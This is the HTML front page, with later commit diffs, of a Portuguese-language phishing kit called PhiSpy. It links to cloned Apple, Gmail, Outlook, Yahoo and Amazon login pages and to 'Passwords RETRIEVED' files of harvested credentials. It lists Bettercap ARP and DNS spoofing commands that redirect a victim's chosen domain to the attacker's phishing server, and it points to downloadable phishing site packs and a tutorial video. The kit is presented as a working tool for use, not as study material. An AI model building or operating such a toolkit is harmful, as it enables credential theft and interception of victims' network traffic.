
==== indexportugues.html @ 76f2448b "Update de Linguas" ====
<!DOCTYPE html>
<html>
<head>
<title>PhiSpy Tool</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
html,body,h1,h2,h3,h4,h5 {font-family: "Raleway", sans-serif}
</style>
</head>
<body class="w3-light-grey">

<!-- Top container -->
<div class="w3-bar w3-top w3-black w3-large" style="z-index:4">
  <button class="w3-bar-item w3-button w3-hide-large w3-hover-none w3-hover-text-light-grey" onclick="w3_open();"><i class="fa fa-bars"></i>  Menu</button>
  <span class="w3-bar-item w3-left">PhiSpy Tool</span>
  <a href="index.html"><span class="w3-bar-item w3-right">ENG</span></a>
  <a href="indexportugues.html"><span class="w3-bar-item w3-right">PT</span></a>
</div>

<!-- Sidebar/menu -->
<nav class="w3-sidebar w3-collapse w3-white w3-animate-left" style="z-index:3;width:300px;" id="mySidebar"><br>
  <div class="w3-container w3-row">
    <div class="w3-col s4">
      <img src="./logo.png" class="w3-circle w3-margin-right" style="width:46px">
    </div>
    <div class="w3-col s8 w3-bar">
      <span>Welcome, <strong>Ninja</strong></span><br>
      <a href="#" class="w3-bar-item w3-button">Web App V1.1</a>
    </div>
  </div>
  <hr>
  <div class="w3-container">
    <h5>Phishing Websites</h5>
  </div>
  <div class="w3-bar-block">
    <a href="./sites/apple/index.html" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Apple</a>
    <a href="./sites/google/index.php" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Google Gmail</a>
    <a href="./sites/microsoft/login.html" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Microsoft Outlook</a>
    <a href="./sites/yahoo/login.html" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Yahoo Mail</a>
    <a href="./sites/amazon/login.html" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Amazon</a>

  </div>
  <div class="w3-container">
    <h5>Passwords RETRIEVED</h5>
  </div>
  <div class="w3-bar-block">
    <a href="./sites/apple/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Apple</a>
    <a href="./sites/google/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Google Gmail</a>
    <a href="./sites/microsoft/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Microsoft Outlook</a>
    <a href="./sites/yahoo/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Yahoo Mail</a>
    <a href="./sites/amazon/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Amazon</a>

  </div>
</nav>


<!-- Overlay effect when opening sidebar on small screens -->
<div class="w3-overlay w3-hide-large w3-animate-opacity" onclick="w3_close()" style="cursor:pointer" title="close side menu" id="myOverlay"></div>

<!-- !PAGE CONTENT! -->
<div class="w3-main" style="margin-left:300px;margin-top:43px;">

  <!-- Header -->
  <header class="w3-container" style="padding-top:22px">
    <h5><b><i class="fa fa-dashboard"></i> PhiSpy WebApp para Phishing & ./Bettercap - ARP & DNS Spoofing</b></h5>
  </header>

  
  <div class="w3-panel">
    <div class="w3-row-padding" style="margin:0 -16px">
      <div class="w3-third">
        <img src="./1_6iHUFcKO53Y_n5en8bQ2Vg@2x.jpg" style="width:100%" alt="Google Regional Map">
      </div>
      <div class="w3-twothird">
        <h5>PhiSpy Phishing para Phishing e utilizacao do Bettercap (DNS/ARP SPOOF) w/(Apache + PhP Server)</h5>
        <table class="w3-table w3-striped w3-white">
          <tr>
            <td><i>PhiSpy é uma ferramenta criada em HTML/CSS/JAVASCRIPT e PHP para phishing de servidores criados para falsificação de DNS.</i></td>
          </tr>
        </table>
        <table class="w3-table w3-striped w3-white">
          <tr>
            <td><i>Bettercap é uma estrutura poderosa, facilmente extensível e portátil escrita em Go que visa oferecer aos pesquisadores de segurança, red teamers e engenheiros reversos uma solução completa e fácil de usar com todos os recursos que eles possam precisar para realizar reconhecimento e ataque Redes WiFi, dispositivos Bluetooth Low Energy, dispositivos HID sem fio e redes Ethernet.</i></td>
          </tr>
        </table>
      </div>
    </div>
  </div>
  <hr>

  <div class="w3-container">
    <h5>Comandos Do Bettercap para ARP & DNS Spoof</h5>
    <table class="w3-table w3-striped w3-bordered w3-border w3-hoverable w3-white">
      <tr>
        <td>NET.RECON ON/OFF</td>
        <td>Inicialize a varredura de rede para marcar a máquina em "uso", máquina do invasor e da vítima</td>
      </tr>
      <tr>
        <td>NEW.SHOW + set arp.spoof.targets (Ip da Vitima)</td>
        <td>Visualize máquinas e defina a máquina da vítima</td>
      </tr>
      <tr>
        <td>ARP.SPOOF ON + set dns.spoof.adress (Ip do Atacante)</td>
        <td>Habilite o Spoof e defina o IP de redirecionamento do Spoof</td>
      </tr>
      <tr>
        <td>set dns.spoof.domains (Dominio Desejado para Trocar)</td>
        <td>Definir DOMÍNIO (TROCA POR PHISHING)</td>
      </tr>
      <tr>
    </table><br>
  </div>
  <div class="w3-container">
    <h5>Video Tutorial</h5>
    <table class="w3-table w3-striped w3-bordered w3-border w3-hoverable w3-white">
      <tr>
        <td>Youtube - Instruções para Phishing com Bettercap usando este WebApp em um servidor nuvem ou servidor de porta aberta lan. (Exemplo: NGrok,Xampp,Apache2)</td>
        <td>https://www.youtube.com/watch?v=CfKOFEKEboE</td>
      </tr>
      <tr>
    </table><br>
  </div>
  <div class="w3-container">
    <h5>DOWNLOAD Websites LIST for Phishing w/Man-In-The-Middle</h5>
    <table class="w3-table w3-striped w3-bordered w3-border w3-hoverable w3-white">
      <tr>
        <td>Mega.Nz FULL</td>
        <td>https://mega.nz/file/CTgiiAAZ#SIUyO_dtzMtCdV8CX9Tvkl9W5YADFTGJw2LeuENrGSk</td>
      </tr>
      <tr>
        <td>Mega.NZ Mail</td>
        <td>https://mega.nz/file/LaQzWbKJ#C_9d16-dlLM7Ra7jX_e4pIb7Exr4dyiJvYq5-Sijvj8</td>
        <td></td>
      </tr>
      <tr>
    </table><br>

  </div>


  <hr>
  <!-- Footer --

  <!-- End page content -->
</div>

<script>
// Get the Sidebar
var mySidebar = document.getElementById("mySidebar");

// Get the DIV with overlay effect
var overlayBg = document.getElementById("myOverlay");

// Toggle between showing and hiding the sidebar, and add overlay effect
function w3_open() {
  if (mySidebar.style.display === 'block') {
    mySidebar.style.display = 'none';
    overlayBg.style.display = "none";
  } else {
    mySidebar.style.display = 'block';
    overlayBg.style.display = "block";
  }
}

// Close the sidebar with the close button
function w3_close() {
  mySidebar.style.display = "none";
  overlayBg.style.display = "none";
}
</script>

</body>
</html>

==== commit 501027ff: "alteracoes em fotos e caminhos de html" ====
--- a/indexportugues.html
+++ b/indexportugues.html
@@ -74,7 +74,7 @@
   <div class="w3-panel">
     <div class="w3-row-padding" style="margin:0 -16px">
       <div class="w3-third">
-        <img src="./1_6iHUFcKO53Y_n5en8bQ2Vg@2x.jpg" style="width:100%" alt="Google Regional Map">
+        <img src="./ninja.jpg" style="width:100%" alt="Google Regional Map">
       </div>
       <div class="w3-twothird">
         <h5>PhiSpy Phishing para Phishing e utilizacao do Bettercap (DNS/ARP SPOOF) w/(Apache + PhP Server)</h5>

==== commit c9731317: "more websites" ====
--- a/indexportugues.html
+++ b/indexportugues.html
@@ -54,7 +54,9 @@
     <a href="./sites/microsoft/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Microsoft Outlook</a>
     <a href="./sites/yahoo/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Yahoo Mail</a>
     <a href="./sites/amazon/usernames.txt" target="_blank" class="w3-bar-item w3-button w3-padding"><i class="fa fa-bullseye fa-fw"></i>  Amazon</a>
-
+  </div>
+  <div class="w3-bar-block">
+    <a href="./sites/" target="_blank" class="w3-bar-item w3-button w3-padding">  More Websites Updated Soon</a>
   </div>
 </nav>
 

==== commit 572edcc2: "detective" ====
--- a/indexportugues.html
+++ b/indexportugues.html
@@ -2,7 +2,7 @@
 <!DOCTYPE html>
 <html>
 <head>
-<title>PhiSpy Tool</title>
+<title>PhiSpy #Tool</title>
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
 <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
@@ -17,7 +17,7 @@
 <!-- Top container -->
 <div class="w3-bar w3-top w3-black w3-large" style="z-index:4">
   <button class="w3-bar-item w3-button w3-hide-large w3-hover-none w3-hover-text-light-grey" onclick="w3_open();"><i class="fa fa-bars"></i>  Menu</button>
-  <span class="w3-bar-item w3-left">PhiSpy Tool</span>
+  <span class="w3-bar-item w3-left">🕵️ PhiSpy #Tool</span>
   <a href="index.html"><span class="w3-bar-item w3-right">ENG</span></a>
   <a href="indexportugues.html"><span class="w3-bar-item w3-right">PT</span></a>
 </div>
@@ -29,7 +29,7 @@
       <img src="./logo.png" class="w3-circle w3-margin-right" style="width:46px">
     </div>
     <div class="w3-col s8 w3-bar">
-      <span>Welcome, <strong>Ninja</strong></span><br>
+      <span>Welcome, <strong>Detective</strong></span><br>
       <a href="#" class="w3-bar-item w3-button">Web App V1.1</a>
     </div>
   </div>

==== commit 06540af4: "index" ====
--- a/indexportugues.html
+++ b/indexportugues.html
@@ -17,7 +17,7 @@
 <!-- Top container -->
 <div class="w3-bar w3-top w3-black w3-large" style="z-index:4">
   <button class="w3-bar-item w3-button w3-hide-large w3-hover-none w3-hover-text-light-grey" onclick="w3_open();"><i class="fa fa-bars"></i>  Menu</button>
-  <span class="w3-bar-item w3-left">🕵️ PhiSpy #Tool</span>
+  <span class="w3-bar-item w3-left">🕵️ PhiSpy #Tool #HandTool (Local)</span>
   <a href="index.html"><span class="w3-bar-item w3-right">ENG</span></a>
   <a href="indexportugues.html"><span class="w3-bar-item w3-right">PT</span></a>
 </div>
